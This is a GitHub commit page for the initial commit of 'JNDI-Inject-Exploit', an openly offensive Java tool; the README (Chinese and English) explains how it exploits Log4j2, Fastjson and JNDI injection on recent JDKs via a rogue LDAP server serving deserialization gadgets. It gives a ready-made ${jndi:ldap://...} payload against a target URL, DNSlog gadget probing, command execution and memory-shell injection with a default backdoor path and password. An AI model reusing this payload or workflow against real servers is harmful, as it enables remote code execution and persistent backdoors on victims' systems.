-
Notifications
You must be signed in to change notification settings - Fork 112
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
0 parents
commit 33021ef
Showing
19 changed files
with
1,903 additions
and
0 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,4 @@ | ||
| .idea/ | ||
| out/ | ||
| target/ | ||
| config.properties |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,126 @@ | ||
| # JNDI-Inject-Exploit | ||
|
|
||
| ## Introduce | ||
|
|
||
| > 本工具用于解决 Fastjson、log4j2、原生JNDI注入等场景中针对高版本JDK无法加载远程恶意类,通过LDAP服务器返回原生Java反序列化数据,受害者(客户端)在具备反序列化Gadget依赖的情况下可达到命令执行、代码执行、回显命令执行、无文件落地内存马注册等。 | ||
| > | ||
| > Solve the high version of JDK Bypass, like FastJson, Jackson, Log4j2, native JNDI injection vulnerabilities, and detect locally available deserialization gadgets to achieve command execution, echo command execution, and memory shell injection | ||
| ## Usage | ||
|
|
||
| ```shell | ||
| java -jar JNDI-Inject-Exploit-[version]-all.jar | ||
| ``` | ||
|
|
||
| 无指定任何参数的情况下将显示帮助信息. | ||
|
|
||
| ``` | ||
| Usage: | ||
| java -jar JNDI-Inject-Exploit-0.1-all.jar [options] | ||
| Options: | ||
| ip LDAP Server IP(如VPS则指定公网IP) | ||
| port LDAP Server 监听端口,默认为1389 | ||
| url 目标URL,指定headers和body参数可发送完整HTTP请求 | ||
| method 指定HTTP请求方法,默认为GET | ||
| headers 指定HTTP请求头,以分号分隔多个请求头,以=分隔key,value | ||
| body 指定HTTP请求体内容 | ||
| proxy 指定HTTP请求使用的代理(eg: 127.0.0.1:8080, 只支持Http/S) | ||
| ``` | ||
|
|
||
| **支持探测以下Gadget** | ||
|
|
||
| * BeanShell1 | ||
| * CommonsBeanutils1 | ||
| * CommonsBeanutils2 | ||
| * CommonsCollections1 | ||
| * CommonsCollections2 | ||
| * CommonsCollections3 | ||
| * CommonsCollections4 | ||
| * CommonsCollections5 | ||
| * CommonsCollections6 | ||
| * CommonsCollections7 | ||
| * CommonsCollections8 | ||
| * CommonsCollections9 | ||
| * CommonsCollections10 | ||
| * CommonsCollectionsK1 | ||
| * CommonsCollectionsK2 | ||
| * CommonsCollectionsK3 | ||
| * CommonsCollectionsK4 | ||
| * Groovy1 | ||
| * Weblogic2555 | ||
| * Jdk7u21 | ||
| * ROME | ||
| * Spring1 | ||
| * Spring2 | ||
|
|
||

| ## Config | ||
|
|
||
| > 使用该工具必须在运行目录下新建 `config.properties`文件,配置DNSLOG平台信息,以下是示例配置文件。 | ||
| > | ||
| > JNDI注入的漏洞场景为必须出网环境,因此使用Dnslog平台探测Gadget,sleep属性指定发送Gadget Payload后等待Dnslog平台的响应时间(具体数值根据网络环境及Dnslog平台自定义)。 | ||
| ```properties | ||
| # Dnslog平台名称(非必须) | ||
| Platform=ceye | ||
| # Dnslog平台查询API | ||
| Api=http://api.ceye.io/v1/records?token={token}&type=dns&filter={filter} | ||
| # Dnslog平台鉴权Token | ||
| Token=xxxx | ||
| # Dnslog平台顶级域名 | ||
| Domain=xxxx.ceye.io | ||
| # 等待Dnslog平台响应时间(非必须,默认为5秒) | ||
| Sleep=10 | ||
| # 开启LDAP请求日志打印 | ||
| EnableLDAPLog=False | ||
| # 开启Http请求日志打印 | ||
| EnableHttpLog=False | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## Example | ||
|
|
||
| **LDAP查询的对象名称可为任意字符(示例为EvilObject),LDAPServer拦截客户端搜索结果获取查询名称,并根据该名称返回结果,因此查询任何名称均可运行。** | ||
|
|
||
| ``` | ||
| java -jar JNDI-Inject-Exploit-0.1-all.jar ip="192.168.0.104" url="http://192.168.0.118:8190/log?id=$%7bjndi:ldap://192.168.0.104:1389/EvilObject%7d" | ||
| ``` | ||
|
|
||
| **Gadget探测** | ||
|
|
||
|  | ||
|
|
||
| **可利用Gadget信息,如名称中带有 `[TomcatEcho]` 等字样则表示该Gadget可利用且能够回显命令执行,如名称中带有 `BehinderFilter` 、`GodzillaFilter` 字样则表示支持注入冰蝎内存马或哥斯拉内存马** | ||
|
|
||
|  | ||
|
|
||
| **回显命令执行** | ||
|
|
||
|  | ||
|
|
||
| **切换为普通命令执行gadget并执行 `calc` 命令** | ||
|
|
||
|  | ||
|
|
||
| (目标受害机成功执行命令) | ||
|
|
||
|  | ||
|
|
||
| ## MemoryShell | ||
|
|
||
|  | ||
|
|
||
| **内存马注入 (默认内存马路径为/favicondemo.ico, 密码为pass1024), 回显Memory shell inject success表示注入成功. (NeoreGeorg不支持自定义密码, 默认密码为pass1024, 路径可自定义)** | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
| ## References | ||
|
|
||
| **本项目参考自以下优秀的开源项目:** | ||
|
|
||
| [wyzxxz/shiro_rce_tool: shiro 反序列 命令执行辅助检测工具](https://github.com/wyzxxz/shiro_rce_tool) | ||
|
|
||
| [feihong-cs/Java-Rce-Echo: Java RCE 回显测试代码](https://github.com/feihong-cs/Java-Rce-Echo) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| <?xml version="1.0" encoding="UTF-8"?> | ||
| <project xmlns="http://maven.apache.org/POM/4.0.0" | ||
| xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | ||
| xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> | ||
| <modelVersion>4.0.0</modelVersion> | ||
|
|
||
| <groupId>io.github.exp1orer</groupId> | ||
| <artifactId>JNDI-Inject-Exploit</artifactId> | ||
| <version>0.1-SNAPSHOT</version> | ||
|
|
||
| <build> | ||
| <plugins> | ||
| <plugin> | ||
| <groupId>org.apache.maven.plugins</groupId> | ||
| <artifactId>maven-compiler-plugin</artifactId> | ||
| <configuration> | ||
| <source>8</source> | ||
| <target>8</target> | ||
| </configuration> | ||
| </plugin> | ||
| </plugins> | ||
| </build> | ||
|
|
||
| <dependencies> | ||
| </dependencies> | ||
| </project> |
Oops, something went wrong.